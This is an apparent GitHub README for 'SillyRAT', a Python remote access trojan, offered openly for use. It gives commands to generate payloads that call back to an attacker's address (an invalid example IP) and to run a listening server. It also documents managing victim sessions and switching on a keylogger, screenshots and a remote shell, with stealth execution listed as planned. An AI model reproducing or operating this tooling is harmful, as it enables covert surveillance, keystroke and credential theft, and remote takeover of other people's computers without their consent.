SillyRAT – A Cross Platform Multifunctional (Windows/Linux/Mac) RAT
A Cross Platform multifunctional (Windows/Linux/Mac) RAT.
Getting Started
Description
A cross platform RAT written in pure Python. The RAT accept commands alongside arguments to either perform as the server who accepts connections or to perform as the client/target who establish connections to the server. The generate command uses the module pyinstaller to compile the actual payload code. So, in order to generate payload file for your respective platform, you need to be on that platform while generating the file. Moreover, you can directly get the source file as well.
Features
- Built-in Shell for command execution
- Dumping System Information including drives and rams
- Screenshot module. Captures screenshot of client screen.
- Connection Loop (Will continue on connecting to server)
- Currently, it uses BASE64 encoding.
- Pure Python
- Cross Platform. (Tested on Linux. Errors are accepted)
- Source File included for testing
- Python 3
To be expected in future
- Stealth Execution
- Encryption
- Storing Sessions from last attempt
- Pushing Notifications when a client connects
Installation
The tool is tested on Parrot OS with Python 3.8. Follow the steps for installation:
$ git clone https://github.com/hash3liZer/SillyRAT.git
$ cd SillyRAT/
$ pip3 install -r requirements.txt
Documentation
Generating Payload
You can get the payload file in two ways:
- Source File
- Compiled File
The source file is to remain same on all platforms. So, you can generate it on one platform and use it on the other. Getting the source file:
$ python3 server.py generate --address 134.276.92.1 --port 2999 --output /tmp/payload.py --source
The compiled version has to generated on the respective platform. For example, you can’t generate an .exe file on Linux. You specifically have to be on Windows. The tool is still under testing. So, all kinds of errors are accepted. Make sure to open an issue though. Generating the Compiled Version for Linux:
$ python3 server.py generate --address 134.276.92.1 --port 2999 --output /tmp/filer
Replace your IP Address and Port on above commands.
Running Server
The server must be executed on Linux. You can buy a VPS or Cloud Server for connections. For the record, the server doesn’t store any session from last run. So, all the progress will lost once the server application gets terminated. Running your server:

$ python3 sillyrat.py bind --address 0.0.0.0 --port 2999
Connections
All the connections will be listed under sessions command:
$ sessions

You can connect to you target session with connect command and launch one of available commands:
$ connect ID
$ keylogger on
$ keylogger dump
$ screenshot
Help
Get a list of available commands:
$ help
Help on a Specific Command:
$ help COMMAND
Support
Twitter: @hash3liZer
Discord: TheFlash2k#0407


